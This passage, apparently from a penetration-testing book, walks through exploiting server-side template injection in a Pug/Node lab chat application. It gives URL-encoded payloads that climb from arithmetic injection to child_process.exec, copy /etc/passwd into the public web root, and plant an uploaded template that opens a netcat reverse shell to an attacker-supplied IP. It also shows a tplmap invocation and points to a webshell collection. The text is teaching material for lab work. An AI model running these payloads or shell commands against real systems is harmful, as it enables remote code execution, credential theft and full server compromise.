user input is wrapped inside paragraph tags, so we can assume our Pug
template code looks something like this:
p Message has been sent to !{user}
||||||||||||||||||||
||||||||||||||||||||

Taking Advantage of Pug Features:
As we said earlier, Pug is white space delimited (similar to Python) and
newlines start a fresh template input, which means if we can break out of the
current line in Pug, we can execute new Template code. In this case we are
going to break out of the paragraph tag (<p>), as shown above, and execute
new malicious template code. For this to work, we are going to have to use
some URL encoding to exploit this vulnerability (http://bit.ly/2qxeDiy).
Let's walk through each of the requirements to perform template injection:
First, we need to trigger a new line and break out of the current
template. This can be done with the following character:
%0a new line
Second, we can utilize the arithmetic function in Pug by using a "=" sign
%3d percent encoded "=" sign
Lastly, we can put in our mathematical equation
9*9 Mathematical equation
So, the final payload will look like this:
[newline]=9*9
URL Coded:
GET /ti?user=%0a%3d9*9&comment=&link=
/ti?user=%0a%3d9*9 gives us 81 in the response body. You have identified
template injection in the user parameter! Let's get remote code execution by
abusing JavaScript.
Technet24
||||||||||||||||||||
||||||||||||||||||||

As you can see in the response, instead of the name of the user, we have “81” outside
the paragraph tags! This means we were able to inject into the template.
We now know that we have some sort of template injection and that we are able to
perform simple calculations, but we need to see if we can get shell execution. To get
shell execution, we have to find the right function to perform execution in
Node/JavaScript.
First, we will identify the self global object root and proceed with determining
which modules and functions we have access to. We want to eventually use the
Require function to import the child_process .exec to run operating system
commands. In Pug, the "=" character allows us to output the JavaScript
results. We will start by accessing the global root:
[new line]=global
Encoding the above expression to URL encoding using Burp's Decoder
tool gives us: %0a%3d%20%67%6c%6f%62%61%6c
Use the above URL encoding string as the user value and resend.
If all goes well after submitting the prior request, we will see [object global],
which means we have access to the global object.
||||||||||||||||||||
||||||||||||||||||||

Parsing the global object:
Let's see what objects and properties we have access to by using the Pug
iterator 'each’ within global. Remember the newline (%0a) and white space
(%20):
each val,index in global
p= index
URL Encoded:
%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%0a%20%20%70%3d%20%69%6e%64%65%78
In the above example, we are using the 'each' iterator which can access a value
and optionally access an index if we specify for either arrays or objects. We
are trying to find what objects, methods, or modules we have access to in the
global object. Our ultimate goal is to find something like the "require" method
to allow us to "require" child process .exec, which allows us to run system
commands. From here on out, we are just using trial and error to identify
methods or objects that will eventually give us the require method.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Finding the Code Execution Function:
From the previous request, we saw all the objects within global and one that
was named “process”. Next, we need to identify interesting objects we have
access to within global.process:
each val,index in global.process
p= index
URL Encoded:
%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%0a%20%20%70%3d%20%69%6e%64%65%78
We chose “process” out of all the available methods because we knew it would
eventually lead to 'require'. You can try the trial and error process by choosing
different methods to iterate through:
each val,index in global.process.mainModule
p= index
URL Encoded:
%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%0a%20%20%70%3d%20%69%6e%64%65%78
||||||||||||||||||||
||||||||||||||||||||

Remote Code Execution:
Sending this final payload, we should see the "require" function within
global.process.mainModule. We can now set this to import a 'child_process'
with .exec to obtain RCE:
- var x = global.process.mainModule.require
- x('child_process').exec('cat /etc/passwd >>
/opt/web/chatSupportSystems/public/accounts.txt')
URL Encoded:
%0a%2d%20%76%61%72%20%78%20%3d%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%20%0a%2d%20%78%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%20%3e%3e%20%2f%6f%70%74%2f%77%65%62%2f%63%68%61%74%53%75%70%70%6f%72%74%53%79%73%74%65%6d%73%2f%70%75%62%6c%69%63%2f%61%63%63%6f%75%6e%74%73%2e%74%78%74%27%29
In the above example, we are defining a variable “x” like we would in
JavaScript, but the dash at the beginning of the line denotes an unbuffered
output (hidden). We are using the global object with the modules that we
needed to eventually get 'require', which allows us to use 'child_process' .exec
to run system commands.
We are outputting the contents of /etc/passwd to the web public root directory,
which is the only directory we have write access to (as designed by the app
creators), allowing the user to view the contents. We could also do a reverse
shell or anything else allowable with system commands.
We can see http://chat:3000/accounts.txt will contain the contents of
/etc/passwd from the web server.
Use this to perform a full RCE on the system and get a shell back.
Now, can we automate a lot of this? Of course we can. A tool called Tplmap
(https://github.com/epinna/tplmap) runs similar to SQLmap in that it tries all the
different combinations of template injections:
cd /opt/tplmap
./tplmap.py -u "http://chat:3000/ti?user=*&comment=asdfasdf&link="
Technet24
||||||||||||||||||||
||||||||||||||||||||

Reference:
http://blog.portswigger.net/2015/08/server-side-template-injection.html
https://hawkinsecurity.com/2017/12/13/rce-via-spring-engine-ssti/
JavaScript and Remote Code Execution
Remote code execution is what we look for in every assessment and web application
penetration test. Although RCEs can be found just about everywhere, they are most
commonly found in places that allow uploads, such as: uploading a web shell, an
exploit like Imagetragick (https://imagetragick.com/), XXE attacks with Office Files,
directory traversal-based uploads to replace critical files, and more.
Traditionally, we might try to find an upload area and a shell that we could utilize. A
great list of different types of webshell payloads can be found here:
https://github.com/tennc/webshell. Please note, I am in no way vetting any of these
shells—use them at your own risk. I have run into a lot of web shells that I found on
the internet which contained.
Attacking the Vulnerable Chat Application with Upload
In our lab, we are going to perform an upload RCE on a Node application. In our
example, there is a file upload feature that allows any file upload. Unfortunately, with
Node, we can't just call a file via a web browser to execute the file, like in PHP. So, in
this case, we are going to use a dynamic routing endpoint that tries to render the
contents of Pug files. The error lies in the fact that the endpoint will read the contents
of the file assuming it is a Pug file since the default directory exists within the Views
directory. Path traversal and Local File read vulnerabilities also exist on this endpoint.
||||||||||||||||||||
||||||||||||||||||||

During the upload process, the file handler module will rename the file to a random
string of characters with no extension. Within the upload response contents of the
page, there exists the server path location of the uploaded file. Using this information,
we can use /drouting to perform template injection to achieve remote code execution.
Since we know the underlying application is Node (JavaScript), what kind of payload
could we upload to be executed by Pug? Going back to the simple example that we
used earlier:
First, assign a variable to the require module
-var x = global.process.mainModule.require
Use of the child process module enables us to access Operating System
functionalities by running any system command:
-x('child_process').exec('nc [Your_IP] 8888 -e /bin/bash')
RCE Upload Attack:
Go to http://chat:3000 and login with any valid account
Upload a text file with the information below. In Pug the "-" character means
to execute JavaScript.
-var x = global.process.mainModule.require
-x('child_process').exec('nc [Your_IP] 8888 -e /bin/bash')
Review the request and response in Burp from uploading the file. You will
notice a hash of the file that was uploaded in the response POST request and a
reference to drouting.
Technet24
||||||||||||||||||||
||||||||||||||||||||

In this template code, we are assigning the require function to child_process
.exec, which allows us to run commands on the operating system level. This
code will cause the web server to connect to our listener running on [Your_IP]
on port 8888 and allow us to have shell on the web server.
On the attacker machine, start a netcat listener for the shell to connect back
nc -l -p 8888
We activate the code by running the endpoint on /drouting. In a browser, go to
your uploaded hashfile. The drouting endpoint takes a specified Pug template
and renders it. Fortunately for us, the Pug template that we uploaded contains
our reverse Shell.
In a browser, access the drouting endpoint with your file as that was
